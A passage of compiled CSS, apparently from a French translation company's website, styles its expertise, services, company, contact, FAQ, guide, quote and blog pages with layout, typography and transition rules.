    .page-changeme .page-content .listicle li {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center; }
      .page-expertise .page-content .listicle li .icon,
      .page-services .page-content .listicle li .icon,
      .page-societe .page-content .listicle li .icon,
      .page-solutions .page-content .listicle li .icon,
      .page-changeme .page-content .listicle li .icon {
        margin-right: 1.5rem; }
      .page-expertise .page-content .listicle li span,
      .page-services .page-content .listicle li span,
      .page-societe .page-content .listicle li span,
      .page-solutions .page-content .listicle li span,
      .page-changeme .page-content .listicle li span {
        margin-top: 0.2rem;
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.8rem;
        line-height: 1;
        color: gray; }
      .page-expertise .page-content .listicle li:not(:last-child),
      .page-services .page-content .listicle li:not(:last-child),
      .page-societe .page-content .listicle li:not(:last-child),
      .page-solutions .page-content .listicle li:not(:last-child),
      .page-changeme .page-content .listicle li:not(:last-child) {
        margin-bottom: 1rem; }

.page-expertise .page-content section.key-numbers .numbers-list .list-item .number::after {
  content: "%"; }

.page-expertise .page-content section.details {
  position: relative;
  margin-bottom: 10rem;
  background: #f2f2f2; }
  .page-expertise .page-content section.details::before, .page-expertise .page-content section.details::after {
    z-index: -1;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto; }
    @media (min-width: 576px) {
      .page-expertise .page-content section.details::before, .page-expertise .page-content section.details::after {
        content: ""; } }
  .page-expertise .page-content section.details::before {
    top: -11%;
    width: 80%;
    height: 122%;
    background: url([data-uri]); }
  .page-expertise .page-content section.details::after {
    top: -5%;
    width: 76%;
    height: 110%;
    background: #fff; }
  @media (min-width: 576px) {
    .page-expertise .page-content section.details .details-tabs {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: justify;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-shadow: inset 0 -0.1rem 0 rgba(228, 133, 43, 0.2);
              box-shadow: inset 0 -0.1rem 0 rgba(228, 133, 43, 0.2); } }
  .page-expertise .page-content section.details .details-tabs li {
    padding: 2rem 2rem 1.2rem;
    width: 100%;
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 1.8rem;
    color: rgba(0, 0, 0, 0.4);
    letter-spacing: 0.1rem;
    text-align: center;
    text-transform: uppercase;
    cursor: pointer;
    -webkit-transition: all ease-in-out 0.2s;
    -o-transition: all ease-in-out 0.2s;
    transition: all ease-in-out 0.2s;
    border-bottom: 0.1rem solid rgba(228, 133, 43, 0.2); }
    @media (min-width: 576px) {
      .page-expertise .page-content section.details .details-tabs li {
        border-bottom: 0.2rem solid transparent; } }
    .page-expertise .page-content section.details .details-tabs li.active {
      color: #e4852b;
      background: rgba(228, 133, 43, 0.1); }
      @media (min-width: 576px) {
        .page-expertise .page-content section.details .details-tabs li.active {
          border-color: #e4852b; } }
  .page-expertise .page-content section.details .details-content .content-text {
    display: none;
    margin-bottom: 5rem;
    padding: 4rem 5rem; }
    @media (min-width: 576px) {
      .page-expertise .page-content section.details .details-content .content-text {
        padding: 4rem 7.5rem; } }
    .page-expertise .page-content section.details .details-content .content-text.active {
      display: block; }
    .page-expertise .page-content section.details .details-content .content-text ul {
      margin-bottom: 2rem; }
      @media (min-width: 576px) {
        .page-expertise .page-content section.details .details-content .content-text ul {
          -webkit-columns: 2;
                  columns: 2; } }
      .page-expertise .page-content section.details .details-content .content-text ul li {
        position: relative;
        padding-left: 2rem;
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.8rem;
        color: #000; }
        .page-expertise .page-content section.details .details-content .content-text ul li:not(:last-child) {
          margin-bottom: 1rem; }
        .page-expertise .page-content section.details .details-content .content-text ul li::before {
          content: "";
          position: absolute;
          left: 0;
          height: 2.4rem;
          width: 0.2rem;
          background: rgba(0, 0, 0, 0.2); }

.page-expertise .page-content section.experts {
  margin-bottom: 5rem; }
  .page-expertise .page-content section.experts .section-title {
    margin-bottom: 2rem;
    color: #e4852b;
    text-transform: uppercase; }
  .page-expertise .page-content section.experts span {
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 1.8rem;
    color: #000;
    letter-spacing: 0.1rem; }

.page-expertise.traduction-juridique section.key-numbers .numbers-list .list-item:first-child {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1; }

.page-expertise.traduction-juridique section.key-numbers .numbers-list .list-item:last-child {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2; }

.page-expertise.communication-corporate section.key-numbers .numbers-list .list-item:first-child {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1; }

.page-expertise.communication-corporate section.key-numbers .numbers-list .list-item:nth-child(2) {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2; }

.page-services .page-content section,
.page-solutions .page-content section {
  padding: 5rem 0;
  counter-increment: i; }
  .page-services .page-content section:first-of-type,
  .page-solutions .page-content section:first-of-type {
    margin-top: 5rem; }
  .page-services .page-content section .section-thumb,
  .page-solutions .page-content section .section-thumb {
    margin: 0 0 2rem;
    height: 16rem; }
    @media (min-width: 576px) {
      .page-services .page-content section .section-thumb,
      .page-solutions .page-content section .section-thumb {
        margin: 0 0 -4rem -11rem;
        width: 120%; } }
    .page-services .page-content section .section-thumb:not(.has-thumb),
    .page-solutions .page-content section .section-thumb:not(.has-thumb) {
      background: url([data-uri]); }
    .page-services .page-content section .section-thumb img,
    .page-solutions .page-content section .section-thumb img {
      height: 100%;
      -o-object-fit: cover;
         object-fit: cover;
      border-radius: 0.5rem; }
  .page-services .page-content section .section-title,
  .page-solutions .page-content section .section-title {
    position: relative;
    margin: 0 0 3rem;
    padding: 2rem 2rem 1.5rem 5rem;
    font-size: 2rem;
    color: #fff;
    letter-spacing: 0.2rem;
    text-transform: uppercase;
    border-radius: 0.5rem;
    background: #e4852b;
    /*
				&:not(.thumbned) {
					&::before {
						z-index: -1;
						content: "";
						position: absolute;
						top: -85.2%;
						width: 80%;
						height: 140%;
						background: url("../images/dot.svg");

						@include respond-to("small-up") {
							left: -5.6rem;
							width: 120%;
						}
					}
				}
				*/ }
    @media (min-width: 576px) {
      .page-services .page-content section .section-title,
      .page-solutions .page-content section .section-title {
        margin: 0 0 3rem -5rem;
        padding: 2rem 2rem 1.5rem 8rem;
        width: 90%;
        font-size: 2.4rem; } }
    .page-services .page-content section .section-title::after,
    .page-solutions .page-content section .section-title::after {
      content: "0" counter(i);
      position: absolute;
      top: 2.3rem;
      left: 2rem;
      font-size: 1.8rem;
      color: #000; }
      @media (min-width: 576px) {
        .page-services .page-content section .section-title::after,
        .page-solutions .page-content section .section-title::after {
          top: 3rem;
          left: 5rem; } }
  .page-services .page-content section h3,
  .page-services .page-content section h4,
  .page-solutions .page-content section h3,
  .page-solutions .page-content section h4 {
    color: #e4852b; }
  .page-services .page-content section strong,
  .page-solutions .page-content section strong {
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 1.8rem;
    font-weight: normal;
    color: #000;
    letter-spacing: 0.1rem; }
    .page-services .page-content section strong span,
    .page-solutions .page-content section strong span {
      color: #e4852b; }

.page-societe .page-content section {
  margin-top: 5rem;
  padding-top: 5rem; }
  .page-societe .page-content section .section-title {
    margin-bottom: 2rem; }
  .page-societe .page-content section.about {
    margin-top: 10rem;
    padding: 5rem 0;
    background: rgba(0, 0, 0, 0.05); }
    .page-societe .page-content section.about strong.sub {
      display: block;
      margin: 2rem 0;
      max-width: 50rem;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 3.2rem;
      font-weight: normal;
      line-height: 1.2;
      color: #000;
      letter-spacing: 0.2rem;
      text-transform: uppercase; }
  .page-societe .page-content section.values .section-title {
    margin: 0 auto 2rem;
    max-width: 14rem; }
  .page-societe .page-content section.values .values-text {
    margin: 0 auto;
    max-width: 50rem;
    text-align: center; }
  .page-societe .page-content section.values .values-list {
    position: relative;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 5rem 0 1rem;
    text-align: center; }
    @media (min-width: 576px) {
      .page-societe .page-content section.values .values-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex; } }
    .page-societe .page-content section.values .values-list .list-item .item-name {
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 3.2rem;
      color: #f5d3b3;
      letter-spacing: 0.1rem;
      text-transform: uppercase;
      cursor: pointer;
      -webkit-transition: color cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
      -o-transition: color cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
      transition: color cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s; }
      .page-societe .page-content section.values .values-list .list-item .item-name:hover {
        color: #e4852b; }
    .page-societe .page-content section.values .values-list .list-item.active .item-name {
      color: #e4852b; }
    @media (min-width: 576px) {
      .page-societe .page-content section.values .values-list .list-item:not(:last-child) {
        margin-right: 4rem; } }
  .page-societe .page-content section.values .values-detail {
    position: relative;
    margin: 0 auto;
    padding: 4rem 4rem 2rem;
    max-width: 60rem;
    background: #fff;
    -webkit-box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.1);
            box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.1); }
    .page-societe .page-content section.values .values-detail::before {
      z-index: -1;
      content: "";
      position: absolute;
      top: -30rem;
      left: 0;
      right: 0;
      margin: 0 auto;
      width: 90%;
      height: 40rem;
      background: #fcf2e9; }
      @media (min-width: 576px) {
        .page-societe .page-content section.values .values-detail::before {
          top: -10rem;
          height: 20rem; } }
    .page-societe .page-content section.values .values-detail .detail-item {
      display: none;
      text-align: center; }
      .page-societe .page-content section.values .values-detail .detail-item.active {
        display: block; }
      .page-societe .page-content section.values .values-detail .detail-item .item-name {
        font-size: 2.6rem;
        letter-spacing: 0.1rem;
        text-transform: uppercase; }
  .page-societe .page-content section.history .history-timeline-wrapper {
    margin: 5rem 0 0;
    padding: 8rem 0 5rem;
    background: #e4852b; }
  .page-societe .page-content section.history .history-timeline .flickity-slider {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center; }
  .page-societe .page-content section.history .history-timeline .flickity-prev-next-button {
    border-radius: 100%;
    background: rgba(0, 0, 0, 0.2); }
    .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.previous, .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.next {
      top: unset;
      bottom: -5rem; }
      @media (min-width: 576px) {
        .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.previous, .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.next {
          top: 45%;
          bottom: 0; } }
    .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.previous {
      left: 35%; }
      @media (min-width: 576px) {
        .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.previous {
          left: 35rem; } }
    .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.next {
      right: 35%; }
      @media (min-width: 576px) {
        .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.next {
          right: 35rem; } }
    .page-societe .page-content section.history .history-timeline .flickity-prev-next-button .flickity-button-icon {
      fill: #fff; }
  .page-societe .page-content section.history .history-timeline .timeline-cell {
    margin-right: 24rem;
    -webkit-transition: -webkit-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
    transition: -webkit-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
    -o-transition: -o-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
    transition: transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
    transition: transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s, -webkit-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s, -o-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s; }
    .page-societe .page-content section.history .history-timeline .timeline-cell .cell-year {
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-weight: 500;
      font-size: 10rem;
      color: rgba(0, 0, 0, 0.2);
      letter-spacing: 0.5rem; }
    .page-societe .page-content section.history .history-timeline .timeline-cell .cell-txt {
      position: absolute;
      top: 5rem;
      left: 0;
      right: 0;
      margin: auto;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 1.2rem;
      line-height: 1.2;
      color: rgba(255, 255, 255, 0.8);
      letter-spacing: 0.05rem;
      text-align: center;
      opacity: 0;
      -webkit-transition: opacity cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
      -o-transition: opacity cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
      transition: opacity cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s; }
    .page-societe .page-content section.history .history-timeline .timeline-cell.is-selected {
      -webkit-transform: scale(1.5);
           -o-transform: scale(1.5);
              transform: scale(1.5); }
      .page-societe .page-content section.history .history-timeline .timeline-cell.is-selected .cell-txt {
        opacity: 1; }
  .page-societe .page-content section.certitrao .certitrao-img {
    margin-bottom: 2rem; }
  .page-societe .page-content section.certitrao .certitrao-txt {
    max-width: 50rem; }
    @media (min-width: 576px) {
      .page-societe .page-content section.certitrao .certitrao-txt {
        padding: 2rem; } }
  .page-societe .page-content section.certitrao .certitrao-list-title {
    margin-top: 2rem; }
  .page-societe .page-content section.certitrao .certitrao-list {
    margin-top: 2rem; }
    @media (min-width: 576px) {
      .page-societe .page-content section.certitrao .certitrao-list {
        -webkit-columns: 2;
                columns: 2; } }
    .page-societe .page-content section.certitrao .certitrao-list .list-item {
      position: relative;
      padding-left: 4rem;
      counter-increment: i; }
      .page-societe .page-content section.certitrao .certitrao-list .list-item:not(:last-child) {
        margin-bottom: 1rem; }
      .page-societe .page-content section.certitrao .certitrao-list .list-item::before {
        content: "";
        position: absolute;
        left: 0;
        width: 0.2rem;
        height: 2.4rem;
        background: #e4852b; }
      .page-societe .page-content section.certitrao .certitrao-list .list-item::after {
        position: absolute;
        top: 0.2rem;
        left: 1.5rem;
        bottom: 0;
        content: "0" counter(i);
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        letter-spacing: 0.1rem;
        color: #e4852b; }
      .page-societe .page-content section.certitrao .certitrao-list .list-item:nth-child(n+10)::after {
        content: counter(i); }
  .page-societe .page-content section.network .points-list .list-item {
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    color: #666666;
    letter-spacing: 0.05rem; }
    @media (min-width: 576px) {
      .page-societe .page-content section.network .points-list .list-item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center; } }
    .page-societe .page-content section.network .points-list .list-item:not(:last-child) {
      margin-bottom: 3rem; }
    .page-societe .page-content section.network .points-list .list-item span {
      -ms-flex-negative: 0;
          flex-shrink: 0;
      margin-bottom: 2rem;
      width: 5rem; }
      @media (min-width: 576px) {
        .page-societe .page-content section.network .points-list .list-item span {
          margin-right: 5rem;
          margin-bottom: 0; } }
  .page-societe .page-content section.team .team-cat:not(:last-of-type) {
    margin-bottom: 5rem; }
  .page-societe .page-content section.team .team-cat .cat-title {
    margin-bottom: 0;
    letter-spacing: 0.1rem; }
  .page-societe .page-content section.team .team-cat .cat-desc {
    margin-bottom: 3rem; }
  .page-societe .page-content section.team .team-cat .profile {
    position: relative;
    border-radius: 0.5rem;
    overflow: hidden; }
    .page-societe .page-content section.team .team-cat .profile:not(:last-of-type) {
      margin-bottom: 2rem; }
    .page-societe .page-content section.team .team-cat .profile .profile-info {
      position: absolute;
      bottom: 0;
      padding: 2rem;
      width: 100%;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      background: #e4852b;
      -webkit-transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
      -o-transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
      transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s; }
      @media (min-width: 576px) {
        .page-societe .page-content section.team .team-cat .profile .profile-info {
          opacity: 0;
          -webkit-transform: translateY(2rem);
               -o-transform: translateY(2rem);
                  transform: translateY(2rem); } }
      .page-societe .page-content section.team .team-cat .profile .profile-info .info-name {
        margin-bottom: 0;
        color: #fff;
        letter-spacing: 0.1rem; }
      .page-societe .page-content section.team .team-cat .profile .profile-info .info-role {
        display: block;
        line-height: 1.25;
        color: rgba(0, 0, 0, 0.5); }
    .page-societe .page-content section.team .team-cat .profile:hover .profile-info {
      opacity: 1;
      -webkit-transform: translateY(0);
           -o-transform: translateY(0);
              transform: translateY(0); }
  .page-societe .page-content section.actor {
    padding: 8rem 0;
    background: rgba(0, 0, 0, 0.05); }
    .page-societe .page-content section.actor ul li {
      position: relative;
      margin-bottom: 1.5rem;
      padding-left: 2rem; }
      .page-societe .page-content section.actor ul li::before {
        content: "";
        position: absolute;
        left: 0;
        width: 0.2rem;
        height: 2.4rem;
        background: #e4852b; }
      .page-societe .page-content section.actor ul li span {
        color: #e4852b; }

.page-contact .page-header {
  margin-bottom: 3rem; }
  @media (min-width: 576px) {
    .page-contact .page-header {
      position: absolute;
      left: 50%;
      -webkit-transform: translateX(-50%);
           -o-transform: translateX(-50%);
              transform: translateX(-50%); } }

.page-contact .page-content .left-col {
  margin-bottom: 5rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  @media (min-width: 576px) {
    .page-contact .page-content .left-col {
      margin-bottom: 0;
      padding-top: 22rem; } }

.page-contact .page-content p:first-of-type {
  margin-bottom: 1rem; }

.page-contact .page-content strong {
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-size: 1.8rem;
  font-weight: normal;
  color: #e4852b;
  letter-spacing: 0.1rem;
  text-transform: uppercase; }

.page-contact .page-content address {
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-size: 1.8rem;
  font-style: normal;
  color: rgba(0, 0, 0, 0.6);
  letter-spacing: 0.1rem; }

.page-contact .page-content .formin {
  margin-bottom: 5rem;
  padding: 10rem 0 5rem; }
  .page-contact .page-content .formin .section-title,
  .page-contact .page-content .formin .section-subtitle {
    text-align: center; }
  .page-contact .page-content .formin .section-title {
    margin: 0 auto 2rem;
    max-width: 14rem; }
  .page-contact .page-content .formin .section-subtitle {
    margin-bottom: 8rem;
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 2.8rem;
    line-height: 1.25;
    color: #000;
    text-transform: uppercase; }
    @media (min-width: 576px) {
      .page-contact .page-content .formin .section-subtitle {
        font-size: 3.2rem; } }
  .page-contact .page-content .formin .form-wrapper {
    position: relative;
    padding-bottom: 5rem;
    background: #f8f9fa; }
    .page-contact .page-content .formin .form-wrapper::before, .page-contact .page-content .formin .form-wrapper::after {
      content: "";
      position: absolute;
      left: 0;
      right: 0;
      margin: auto; }
    .page-contact .page-content .formin .form-wrapper::before {
      z-index: -2;
      top: -2.5%;
      width: 85%;
      height: 105%;
      background: url([data-uri]); }
      @media (min-width: 480px) {
        .page-contact .page-content .formin .form-wrapper::before {
          top: -5%;
          height: 110%; } }
    .page-contact .page-content .formin .form-wrapper::after {
      z-index: -1;
      top: -1%;
      width: 76%;
      height: 102%;
      background: #fff; }
      @media (min-width: 480px) {
        .page-contact .page-content .formin .form-wrapper::after {
          top: -2.5%;
          width: 80%;
          height: 105%; } }
    .page-contact .page-content .formin .form-wrapper .form-types {
      margin-bottom: 3rem; }
      @media (min-width: 576px) {
        .page-contact .page-content .formin .form-wrapper .form-types {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-align: center;
              -ms-flex-align: center;
                  align-items: center;
          -webkit-box-pack: justify;
              -ms-flex-pack: justify;
                  justify-content: space-between;
          -webkit-box-shadow: inset 0 -0.1rem 0 rgba(228, 133, 43, 0.2);
                  box-shadow: inset 0 -0.1rem 0 rgba(228, 133, 43, 0.2); } }
      .page-contact .page-content .formin .form-wrapper .form-types li {
        padding: 2rem 2rem 1.2rem;
        width: 100%;
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.8rem;
        color: rgba(0, 0, 0, 0.4);
        letter-spacing: 0.1rem;
        text-align: center;
        text-transform: uppercase;
        cursor: pointer;
        -webkit-transition: all ease-in-out 0.2s;
        -o-transition: all ease-in-out 0.2s;
        transition: all ease-in-out 0.2s;
        border-bottom: 0.1rem solid rgba(228, 133, 43, 0.2); }
        @media (min-width: 576px) {
          .page-contact .page-content .formin .form-wrapper .form-types li {
            border-bottom: 0.2rem solid transparent; } }
        .page-contact .page-content .formin .form-wrapper .form-types li.active {
          color: #e4852b;
          background: rgba(228, 133, 43, 0.1); }
          @media (min-width: 576px) {
            .page-contact .page-content .formin .form-wrapper .form-types li.active {
              border-color: #e4852b; } }
    .page-contact .page-content .formin .form-wrapper .form-text {
      display: none;
      margin-bottom: 3rem;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 1.8rem;
      color: #000; }
    .page-contact .page-content .formin .form-wrapper #form-text-1 {
      display: block; }

.page-faq .page-header {
  margin-bottom: 3rem; }

.page-faq .page-content {
  padding-bottom: 5rem; }
  .page-faq .page-content .faq-list .question {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 1.5rem 0 1rem;
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 1.8rem;
    letter-spacing: 0.1rem; }
    .page-faq .page-content .faq-list .question .txt {
      margin-right: auto; }
    .page-faq .page-content .faq-list .question svg {
      -webkit-transform: rotate(90deg);
           -o-transform: rotate(90deg);
              transform: rotate(90deg);
      -webkit-transition: -webkit-transform ease-in-out 0.2s;
      transition: -webkit-transform ease-in-out 0.2s;
      -o-transition: -o-transform ease-in-out 0.2s;
      transition: transform ease-in-out 0.2s;
      transition: transform ease-in-out 0.2s, -webkit-transform ease-in-out 0.2s, -o-transform ease-in-out 0.2s; }
    @media (min-width: 576px) {
      .page-faq .page-content .faq-list .question {
        font-size: 2rem; } }
    .page-faq .page-content .faq-list .question:focus {
      cursor: pointer;
      outline: 0; }
    .page-faq .page-content .faq-list .question:not(:first-of-type) {
      border-top: 0.1rem solid rgba(0, 0, 0, 0.1); }
    .page-faq .page-content .faq-list .question.ui-state-active svg {
      -webkit-transform: rotate(270deg);
           -o-transform: rotate(270deg);
              transform: rotate(270deg); }
  .page-faq .page-content .faq-list .response {
    color: rgba(0, 0, 0, 0.6); }

.page-guide .page-header {
  margin-bottom: 2rem; }

.page-guide .page-content {
  padding-bottom: 5rem; }
  .page-guide .page-content h2 {
    max-width: 60rem;
    line-height: 1.25;
    letter-spacing: 0.1rem;
    text-transform: uppercase; }
    @media (min-width: 576px) {
      .page-guide .page-content h2 {
        font-size: 3.4rem; } }
  .page-guide .page-content .questions {
    margin: 5rem 0;
    -webkit-columns: 2;
            columns: 2; }
    .page-guide .page-content .questions li {
      counter-increment: i; }
      .page-guide .page-content .questions li .question-head {
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.8rem;
        color: #000;
        letter-spacing: 0.05rem; }
        @media (min-width: 576px) {
          .page-guide .page-content .questions li .question-head {
            font-size: 2rem; } }
      .page-guide .page-content .questions li p {
        margin-bottom: 2rem; }
      .page-guide .page-content .questions li:not(:last-child) {
        margin-bottom: 1rem; }
      .page-guide .page-content .questions li::before {
        margin-right: 2rem;
        content: "0" counter(i);
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.8rem;
        color: #e4852b; }
        @media (min-width: 576px) {
          .page-guide .page-content .questions li::before {
            font-size: 2rem; } }
      .page-guide .page-content .questions li:nth-child(n+10)::before {
        content: counter(i); }

.page-devis .page-header {
  margin-bottom: 5rem;
  text-align: center; }
  .page-devis .page-header .page-title {
    margin-bottom: 0;
    font-size: 3.4rem; }
    @media (min-width: 576px) {
      .page-devis .page-header .page-title {
        font-size: 3.8rem; } }
    .page-devis .page-header .page-title::before {
      content: none; }
  .page-devis .page-header .page-subtitle {
    max-width: unset;
    font-size: 2rem; }

.page-devis .page-content {
  padding-bottom: 10rem; }

.error404 .main,
.search .main {
  padding-bottom: 10rem; }
  .error404 .main .container,
  .search .main .container {
    max-width: 64rem; }

@media (min-width: 576px) {
  .two-fifths {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(40% - 0.01px); }
  .three-fifths {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(60% - 0.01px); } }

.blog .page-header {
  margin-bottom: 5rem; }

.blog .wrapper {
  margin-bottom: 10rem; }
  .blog .wrapper .hentry-wrapper {
    display: block;
    padding: 2rem;
    background: #f2f2f2; }
    .blog .wrapper .hentry-wrapper:not(:last-of-type) {
      margin-bottom: 2rem; }
    .blog .wrapper .hentry-wrapper .hentry {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
          -ms-flex-direction: column;
              flex-direction: column; }
      @media (min-width: 768px) {
        .blog .wrapper .hentry-wrapper .hentry {
          min-height: 15rem; } }
      .blog .wrapper .hentry-wrapper .hentry .entry-header {
        margin-bottom: auto; }
        .blog .wrapper .hentry-wrapper .hentry .entry-header .entry-cat {
          display: block;
          margin-bottom: 0.5rem;
          font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
          font-size: 1.4rem;
          color: rgba(0, 0, 0, 0.4);
          letter-spacing: 0.1rem;
          text-transform: uppercase; }
        .blog .wrapper .hentry-wrapper .hentry .entry-header .entry-title {
          margin: 0;
          font-size: 2.2rem;
          line-height: 1.35;
          color: #e4852b; }
      .blog .wrapper .hentry-wrapper .hentry .entry-footer .more-link {
        position: relative;
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.4rem;
        color: #000;
        letter-spacing: 0.1rem;
        text-transform: uppercase; }
        .blog .wrapper .hentry-wrapper .hentry .entry-footer .more-link::after {
          content: "";
          position: absolute;
          right: 0;
          bottom: 0;
          width: 0;
          height: 0.1rem;
          background: #000;
          -webkit-transition: width ease-in-out 0.2s;
          -o-transition: width ease-in-out 0.2s;
          transition: width ease-in-out 0.2s; }
    .blog .wrapper .hentry-wrapper:hover .hentry .entry-footer .more-link::after {
      left: 0;
      right: auto;
      width: 100%; }

.single .hentry {
  position: relative;
  margin-bottom: 5rem;
  padding-bottom: 5rem;
  padding-top: 5rem;
  max-width: 70rem; }
  .single .hentry::after {
    z-index: -1;
    position: absolute;
    top: 5rem;
    right: -10rem;
    width: 34rem;
